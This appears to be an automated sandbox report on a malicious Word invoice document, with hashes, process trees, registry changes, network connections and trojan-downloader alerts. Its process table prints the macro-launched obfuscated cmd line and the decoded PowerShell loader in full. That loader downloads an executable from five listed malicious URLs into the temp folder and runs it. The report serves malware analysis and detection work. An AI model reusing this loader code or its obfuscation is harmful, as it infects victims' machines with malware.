| download: | INV_121820187C056385.doc |
| Full analysis: | https://app.any.run/tasks/77b88f1c-165e-46b5-9043-68623c39787e |
| Verdict: | Malicious activity |
| Analysis date: | January 17, 2019, 16:47:21 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Dec 18 17:38:00 2018, Last Saved Time/Date: Tue Dec 18 17:38:00 2018, Number of Pages: 1, Number of Words: 6, Number of Characters: 37, Security: 0 |
| MD5: | FB6A112700E4190B872D6A2693EBCB5F |
| SHA1: | 7FBE6D5466F21551CEA115FC4AF6E065A4F780C9 |
| SHA256: | B677FAB3AE57D974DEDF3FD191AF991930EA1A488A1B08D38E072CC2119D2A8B |
| SSDEEP: | 1536:+C81ooMDS034nC54nZrL4AkiuAMOkEEW/yEbzvadINQsO/oly+a9:+C8GhDS0o9zTGOZD6EbzCdINQsO/o |
MALICIOUS
Runs app for hidden code execution
- cmd.exe (PID: 2996)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3004)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3004)
Executes PowerShell scripts
- cmd.exe (PID: 2504)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2996)
- cmd.exe (PID: 2816)
- cmd.exe (PID: 3380)
- cmd.exe (PID: 2192)
Application launched itself
- cmd.exe (PID: 2996)
- cmd.exe (PID: 2816)
Creates files in the user directory
- powershell.exe (PID: 3236)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3004)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3004)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:12:18 17:38:00 |
| ModifyDate: | 2018:12:18 17:38:00 |
| Pages: | 1 |
| Words: | 6 |
| Characters: | 37 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 42 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
44
Monitored processes
10
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2192 | c:\d30780576296\r9468007954711\O56815873352260\..\..\..\windows\system32\cmd.exe /c %PrOgrAmdatA:~0,1%%prOGramDATa:~9,2% /v:o /C "SEt DH=;'010q'=714m$}}{hctac}};kaerb;'606G'=243k$;305A$ metI-ekovnI{ )00008 eg- htgnel.)305A$ metI-teG(( fI;'974N'=306O$;)305A$ ,433c$(eliFdaolnwoD.922k${yrt{)576F$ ni 433c$(hcaerof;'exe.'+693i$+'\'+pmet:vne$=305A$;'112P'=340w$;'045' = 693i$;'561p'=444W$;)'@'(tilpS.'kTc0ncXuIq/ofni.lorit-nretleegelfp.www//:ptth@ywVVoD8/moc.scitcategarag.www//:ptth@Mbm154DHn/gro.otpnoslen.www//:ptth@NAx22aD/moc.ocellatsni.www//:ptth@IVBONwk/moc.yrotcafrajeht.www//:ptth'=576F$;tneilCbeW.teN tcejbo-wen=922k$;'164t'=338j$ ll%1,3-~:PMET%h%1,4-~:EMANNOISSES%r%1,5~:CILBUP%wop& fOr /L %b in ( 550 -1 0) do seT 9V=!9V!!DH:~ %b, 1!&& iF %b == 0 Echo !9V:~ -551!| FOR /F "tokens=2 delims=xyHF" %U IN ('ftype^^^|find "SHCm"')DO %U " | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2504 | Cmd | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2816 | CmD /v:o /C "SEt DH=;'010q'=714m$}}{hctac}};kaerb;'606G'=243k$;305A$ metI-ekovnI{ )00008 eg- htgnel.)305A$ metI-teG(( fI;'974N'=306O$;)305A$ ,433c$(eliFdaolnwoD.922k${yrt{)576F$ ni 433c$(hcaerof;'exe.'+693i$+'\'+pmet:vne$=305A$;'112P'=340w$;'045' = 693i$;'561p'=444W$;)'@'(tilpS.'kTc0ncXuIq/ofni.lorit-nretleegelfp.www//:ptth@ywVVoD8/moc.scitcategarag.www//:ptth@Mbm154DHn/gro.otpnoslen.www//:ptth@NAx22aD/moc.ocellatsni.www//:ptth@IVBONwk/moc.yrotcafrajeht.www//:ptth'=576F$;tneilCbeW.teN tcejbo-wen=922k$;'164t'=338j$ ll%1,3-~:PMET%h%1,4-~:EMANNOISSES%r%1,5~:CILBUP%wop& fOr /L %b in ( 550 -1 0) do seT 9V=!9V!!DH:~ %b, 1!&& iF %b == 0 Echo !9V:~ -551!| FOR /F "tokens=2 delims=xyHF" %U IN ('ftype^^^|find "SHCm"')DO %U " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2936 | C:\Windows\system32\cmd.exe /S /D /c" Echo pow%PUBLIC:~5,1%r%SESSIONNAME:~-4,1%h%TEMP:~-3,1%ll $j833='t461';$k229=new-object Net.WebClient;$F675='http://www.thejarfactory.com/kwNOBVI@http://www.installeco.com/Da22xAN@http://www.nelsonpto.org/nHD451mbM@http://www.garagetactics.com/8DoVVwy@http://www.pflegeeltern-tirol.info/qIuXcn0cTk'.Split('@');$W444='p165';$i396 = '540';$w043='P211';$A503=$env:temp+'\'+$i396+'.exe';foreach($c334 in $F675){try{$k229.DownloadFile($c334, $A503);$O603='N479';If ((Get-Item $A503).length -ge 80000) {Invoke-Item $A503;$k342='G606';break;}}catch{}}$m417='q010';" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2996 | C:\Windows\system32\cmd.exe /S /D /c" FOR /F "tokens=2 delims=xyHF" %U IN ('ftype^|find "SHCm"') DO %U " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3004 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\INV_121820187C056385.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3236 | powershell $j833='t461';$k229=new-object Net.WebClient;$F675='http://www.thejarfactory.com/kwNOBVI@http://www.installeco.com/Da22xAN@http://www.nelsonpto.org/nHD451mbM@http://www.garagetactics.com/8DoVVwy@http://www.pflegeeltern-tirol.info/qIuXcn0cTk'.Split('@');$W444='p165';$i396 = '540';$w043='P211';$A503=$env:temp+'\'+$i396+'.exe';foreach($c334 in $F675){try{$k229.DownloadFile($c334, $A503);$O603='N479';If ((Get-Item $A503).length -ge 80000) {Invoke-Item $A503;$k342='G606';break;}}catch{}}$m417='q010'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3380 | C:\Windows\system32\cmd.exe /c ftype|find "SHCm" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3636 | C:\Windows\system32\cmd.exe /S /D /c" ftype" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3724 | find "SHCm" | C:\Windows\system32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (grep) Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 556
Read events
1 081
Write events
465
Delete events
10
Modification events
| (PID) Process: | (3004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | z), |
Value: 7A292C00BC0B0000010000000000000000000000 | |||
| (PID) Process: | (3004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3004) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1311834135 | |||
| (PID) Process: | (3004) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1311834256 | |||
| (PID) Process: | (3004) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1311834257 | |||
| (PID) Process: | (3004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: BC0B00000218D25A84AED40100000000 | |||
| (PID) Process: | (3004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | #*, |
Value: 232A2C00BC0B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | #*, |
Value: 232A2C00BC0B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE94B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\45158E2A.wmf | — | |
MD5:— | SHA256:— | |||
| 3004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\399B57C8.wmf | — | |
MD5:— | SHA256:— | |||
| 3236 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\S23TU9KN06931C80ZF90.temp | — | |
MD5:— | SHA256:— | |||
| 3004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF01DAC6D616B2047D.TMP | — | |
MD5:— | SHA256:— | |||
| 3004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{822D647E-E416-4006-992F-C560E9589ABF}.tmp | — | |
MD5:— | SHA256:— | |||
| 3004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{9CF5976A-0CF7-4F52-A8F6-09044ED00966}.tmp | — | |
MD5:— | SHA256:— | |||
| 3004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A4547D8D.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3004 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
7
DNS requests
5
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3236 | powershell.exe | GET | 301 | 185.87.187.166:80 | http://www.thejarfactory.com/kwNOBVI | NL | — | — | malicious |
3236 | powershell.exe | GET | 500 | 162.212.131.129:80 | http://www.installeco.com/Da22xAN | US | text | 83 b | malicious |
3236 | powershell.exe | GET | 403 | 81.19.145.70:80 | http://www.pflegeeltern-tirol.info/qIuXcn0cTk | AT | html | 331 b | malicious |
3236 | powershell.exe | GET | 500 | 198.57.149.32:80 | http://www.garagetactics.com/8DoVVwy | US | html | 762 b | malicious |
3236 | powershell.exe | GET | 404 | 64.90.41.134:80 | http://www.nelsonpto.org/nHD451mbM | US | html | 326 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3236 | powershell.exe | 185.87.187.166:443 | www.thejarfactory.com | Astralus B.V. | NL | suspicious |
3236 | powershell.exe | 185.87.187.166:80 | www.thejarfactory.com | Astralus B.V. | NL | suspicious |
3236 | powershell.exe | 162.212.131.129:80 | www.installeco.com | A2 Hosting, Inc. | US | malicious |
3236 | powershell.exe | 64.90.41.134:80 | www.nelsonpto.org | New Dream Network, LLC | US | malicious |
3236 | powershell.exe | 198.57.149.32:80 | www.garagetactics.com | Unified Layer | US | malicious |
3236 | powershell.exe | 81.19.145.70:80 | www.pflegeeltern-tirol.info | World4You Internet Services GmbH | AT | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.thejarfactory.com |
| malicious |
www.installeco.com |
| malicious |
www.nelsonpto.org |
| malicious |
www.garagetactics.com |
| malicious |
www.pflegeeltern-tirol.info |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3236 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |
3236 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |
3236 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |
3236 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |
3236 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |
3236 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |
3236 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |
3236 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |
3236 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |
3236 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |